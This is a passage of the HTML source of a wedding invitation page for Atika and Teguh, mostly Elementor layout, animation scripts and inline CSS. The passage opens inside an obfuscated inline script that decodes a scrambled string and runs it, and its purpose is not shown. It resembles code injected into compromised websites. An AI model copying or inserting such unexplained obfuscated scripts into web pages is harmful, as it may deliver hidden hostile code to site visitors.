																						var RLC = '';
																						var OMa = GYM;
																						var xRh = GYM(RLC, pdZ(vpo));
																						var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
																						var osO = OMa(bzf, OsF);
																						osO(8037);
																						return 6659
																					})()
																				</script>

																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</footer>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-90e6141 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="90e6141" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd6f577"
									data-id="fd6f577" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-97c753e elementor-widget elementor-widget-html"
											data-id="97c753e" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<style>
													#cover .elementor-background-overlay,
													#cover_desktop .elementor-background-overlay,
													#slide_awal .elementor-background-overlay {
														background-image: linear-gradient(0deg, #333333 0%, #00000000 45%);
														opacity: 0.6;
													}
												</style>
											</div>
										</div>
										<div class="elementor-element elementor-element-0de4156 elementor-widget elementor-widget-html"
											data-id="0de4156" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script src="ajax/libs/jquery/3.6.0/jquery.min.js"></script>
												<script src="ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
												<script>
													var cover = document.getElementById('cover');
													var btn_open = document.getElementById('btn_open');
													const isEditorActive = document.body.classList.contains('elementor-editor-active');

													document.addEventListener('DOMContentLoaded', () => {
														document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
													});

													if (typeof elementorFrontendConfig === 'undefined') {
														disableScrolling();
														document.body.style.height = "100vh";
														btn_open.onclick = function () {
															enableScrolling();
															closeCover();
															myFunction();
														};

													}

													function myFunction() {
														setTimeout(() => {
															document.querySelector('.motionSection .elementor-background-video-container video').play();
														}, 100);
													}

													function disableScrolling() {
														var x = window.scrollX;
														var y = window.scrollY;
														window.onscroll = function () {
															window.scrollTo(x, y);
														};
														jQuery('body').css('overflow', 'hidden');
													}

													function enableScrolling() {
														window.onscroll = function () { };
														jQuery('body').css('overflow', 'visible');
													}

													function closeCover() {
														$("#cover").css({
															position: 'absolute'
														});
														$("#cover").animate({ opacity: 0, top: "-100vh" }, 2500, 'easeInOutCubic');
														$("#cover").hide(2500);
													}

												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-b879db8 elementor-widget elementor-widget-html"
											data-id="b879db8" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													var btnCustomColor = document.getElementById('btn_custom_color');
													var secCustomColor = document.getElementById('sec_custom_color');

													var btnText = btnCustomColor ? btnCustomColor.querySelector('.elementor-button-text') : null;

													if (btnCustomColor && secCustomColor && btnText) {
														btnCustomColor.onclick = function () {
															toggleSecColor();
														};

														function toggleSecColor() {
															if (secCustomColor.style.right === "-250px" || secCustomColor.style.right === "") {
																$("#sec_custom_color").animate({ right: "0" }, 1000, 'easeInOutCubic');
																setTimeout(function () {
																	btnText.textContent = "TUTUP";
																}, 1000);
															} else {
																$("#sec_custom_color").animate({ right: "-250px" }, 1000, 'easeInOutCubic');
																setTimeout(function () {
																	btnText.textContent = "GANTI WARNA";
																}, 1000);
															}
														}
													} else {
													}

												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-1276f46 elementor-widget elementor-widget-html"
											data-id="1276f46" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													if ('scrollRestoration' in history) {
														history.scrollRestoration = 'manual';
													}
													window.onbeforeunload = function () {
														window.scrollTo(0, 0);
													};
													function revealElements(selector) {
														var elements = document.querySelectorAll(selector);
														var windowHeight = window.innerHeight;
														var elementVisible = 150;

														elements.forEach(function (element) {
															var elementTop = element.getBoundingClientRect().top;
															if (elementTop < windowHeight - elementVisible) {
																element.classList.add("active");
															} else {
																element.classList.remove("active");
															}
														});
													}

													window.addEventListener("scroll", function () {
														revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
													});
												</script>

												<style>
													.inv-fade-in {
														opacity: 0;
														transition: opacity 1.5s ease-in-out;
													}

													.inv-fade-in.active {
														opacity: 1;
													}

													.inv-atas {
														transform: translateY(50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-atas.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-bawah {
														transform: translateY(-50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-bawah.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-kiri {
														position: relative;
														transform: translateX(-100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kiri.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-kanan {
														position: relative;
														transform: translateX(100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kanan.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-rotate-in {
														transform: rotate(-180deg);
														opacity: 0;
														transition: transform 1.5s ease-out, opacity 1.5s ease-out;
													}

													.inv-rotate-in.active {
														transform: rotate(0deg);
														opacity: 1;
													}

													.inv-flip-x {
														transform: rotateX(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-x.active {
														transform: rotateX(0deg);
														opacity: 1;
													}

													.inv-flip-y {
														transform: rotateY(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-y.active {
														transform: rotateY(0deg);
														opacity: 1;
													}

													.inv-zoom-in {
														transform: scale(0.9);
														opacity: 0;
														filter: blur(5px);
														transition: transform 1.5s ease, opacity 1.5s ease, filter 1.5s ease;
													}

													.inv-zoom-in.active {
														transform: scale(1);
														opacity: 1;
														filter: blur(0);
													}

													.inv-zoom-out {
														transform: scale(1.1);
														opacity: 0;
														filter: blur(5px);
														transition: transform 1.5s ease, opacity 1.5s ease, filter 1.5s ease;
													}

													.inv-zoom-out.active {
														transform: scale(1);
														opacity: 1;
														filter: blur(0);
													}
												</style>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-e47b0ce elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
			data-id="e47b0ce" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-848e89d elementor-hidden-mobile elementor-hidden-tablet"
					data-id="848e89d" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26988,&quot;url&quot;:&quot;3.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-color="#33333326" data-dce-background-overlay-color="#101010"
							class="elementor-section elementor-inner-section elementor-element elementor-element-2e4d24e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="2e4d24e" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6975281"
									data-id="6975281" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-40c9c80 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
											data-id="40c9c80" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/file.invisimple.id\/2025\/02\/light_leak_effect.mp4&quot;}">
											<div class="elementor-background-video-container elementor-hidden-mobile">
												<video class="elementor-background-video-hosted" role="presentation"
													autoplay muted playsinline loop></video>
											</div>
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28f3140"
													data-id="28f3140" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-b2df0bb elementor-widget elementor-widget-spacer"
															data-id="b2df0bb" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-0e1a38f animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="0e1a38f" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">The Wedding
													Of</h2>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-53ccaa1 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
											data-id="53ccaa1" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Atika &amp;
													Teguh</h2>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-830933a elementor-widget__width-inherit animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-heading"
											data-id="830933a" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">26 . 06 .
													2026</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a932614"
					data-id="a932614" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26990,&quot;url&quot;:&quot;3.jpeg&quot;},{&quot;id&quot;:26989,&quot;url&quot;:&quot;11.jpeg&quot;},{&quot;id&quot;:26991,&quot;url&quot;:&quot;4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-43f26ab elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
							data-id="43f26ab" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26990,&quot;url&quot;:&quot;3.jpeg&quot;},{&quot;id&quot;:26989,&quot;url&quot;:&quot;11.jpeg&quot;},{&quot;id&quot;:26991,&quot;url&quot;:&quot;4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d852738"
									data-id="d852738" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-a0edea7 elementor-widget elementor-widget-spacer"
											data-id="a0edea7" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script>
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<style id='template-fix-2870960-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2870960:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2870960>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333A6;
		}

		/*# sourceURL=template-fix-2870960-inline-inline-css */
	</style>
	<style id='template-fix-7758529-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7758529 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-7758529-inline-inline-css */
	</style>
	<style id='template-fix-8a485f3-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8a485f3 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-8a485f3-inline-inline-css */
	</style>
	<style id='template-fix-43d6938f-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-43d6938f>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-43d6938f-inline-inline-css */
	</style>
	<style id='template-fix-0826e4c-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-0826e4c .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-0826e4c-inline-inline-css */
	</style>
	<style id='template-fix-a845224-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a845224 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-a845224-inline-inline-css */
	</style>
	<style id='template-fix-0c6f27d-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-0c6f27d>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-0c6f27d-inline-inline-css */
	</style>
	<style id='template-fix-f0b632e-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f0b632e>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-f0b632e-inline-inline-css */
	</style>
	<style id='template-fix-28aea2f-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-28aea2f>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-28aea2f-inline-inline-css */
	</style>
	<style id='template-fix-eb93dd0-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-eb93dd0>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-eb93dd0-inline-inline-css */
	</style>
	<style id='template-fix-a4c4034-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a4c4034 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-a4c4034-inline-inline-css */
	</style>
	<style id='template-fix-3dd008ad-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3dd008ad>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-3dd008ad-inline-inline-css */
	</style>
	<style id='template-fix-e039c1f-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e039c1f>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-e039c1f-inline-inline-css */
	</style>
	<style id='template-fix-af89533-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-af89533>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-af89533-inline-inline-css */
	</style>
	<style id='template-fix-725c61a9-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-725c61a9>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-725c61a9-inline-inline-css */
	</style>
	<style id='template-fix-ad48c5e-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ad48c5e>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-ad48c5e-inline-inline-css */
	</style>
	<style id='template-fix-c16e51c-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-c16e51c .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-c16e51c-inline-inline-css */
	</style>
	<style id='template-fix-700017e0-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-700017e0>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-700017e0-inline-inline-css */
	</style>
	<style id='template-fix-9eabdd4-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9eabdd4>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-9eabdd4-inline-inline-css */
	</style>
	<style id='template-fix-20bc11e-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-20bc11e>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-20bc11e-inline-inline-css */
	</style>
	<style id='template-fix-587fa63a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-587fa63a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-587fa63a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-587fa63a-inline-inline-css */
	</style>
	<style id='template-fix-b2cf532-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b2cf532 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-b2cf532-inline-inline-css */
	</style>
	<style id='template-fix-88a7b8a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-88a7b8a .elementor-button {
			fill: #5E5E5E;
			color: #5E5E5E;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-88a7b8a .elementor-button {
			border-color: #5E5E5E;
		}

		/*# sourceURL=template-fix-88a7b8a-inline-inline-css */
	</style>
	<style id='template-fix-a9d35af-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a9d35af>.elementor-background-overlay {
			background-color: #6d8998;
		}

		/*# sourceURL=template-fix-a9d35af-inline-inline-css */
	</style>
	<style id='template-fix-da41331-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-da41331 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-da41331-inline-inline-css */
	</style>
	<style id='template-fix-adc246b-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-adc246b .elementor-button {
			fill: #5E5E5E;
			color: #5E5E5E;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-adc246b .elementor-button {
			border-color: #5E5E5E;
		}

		/*# sourceURL=template-fix-adc246b-inline-inline-css */
	</style>
	<style id='template-fix-53cbacd0-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53cbacd0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53cbacd0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-53cbacd0-inline-inline-css */
	</style>
	<style id='template-fix-6fb65d6a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6fb65d6a>.elementor-background-overlay {
			background-color: #6d8998;
		}

		/*# sourceURL=template-fix-6fb65d6a-inline-inline-css */
	</style>
	<style id='template-fix-06fd409-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06fd409.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06fd409.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06fd409.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06fd409.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06fd409.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-06fd409-inline-inline-css */
	</style>
	<style id='template-fix-9346b7b-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9346b7b.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9346b7b.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9346b7b.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9346b7b.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9346b7b.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-9346b7b-inline-inline-css */
	</style>
	<style id='template-fix-aaba4e7-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-aaba4e7.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-aaba4e7.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-aaba4e7.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-aaba4e7.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-aaba4e7.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-aaba4e7-inline-inline-css */
	</style>
	<style id='template-fix-3b6ccf4-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3b6ccf4.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3b6ccf4.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3b6ccf4.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3b6ccf4.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3b6ccf4.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-3b6ccf4-inline-inline-css */
	</style>
	<style id='template-fix-23aa393f-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-23aa393f>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-23aa393f-inline-inline-css */
	</style>
	<style id='template-fix-5931375-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5931375 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-5931375-inline-inline-css */
	</style>
	<style id='template-fix-e4376d9-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e4376d9 {
			--divider-color: #5e5e5e
		}

		/*# sourceURL=template-fix-e4376d9-inline-inline-css */
	</style>
	<style id='template-fix-85d157e-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-85d157e .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-85d157e-inline-inline-css */
	</style>
	<style id='template-fix-9a5e447-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9a5e447 .jet-timeline-item .timeline-item__card-title {
			color: #5e5e5e
		}

		/*# sourceURL=template-fix-9a5e447-inline-inline-css */
	</style>
	<style id='template-fix-318b31ac-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-318b31ac>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-318b31ac-inline-inline-css */
	</style>
	<style id='template-fix-f7af679-inline-inline-css'>
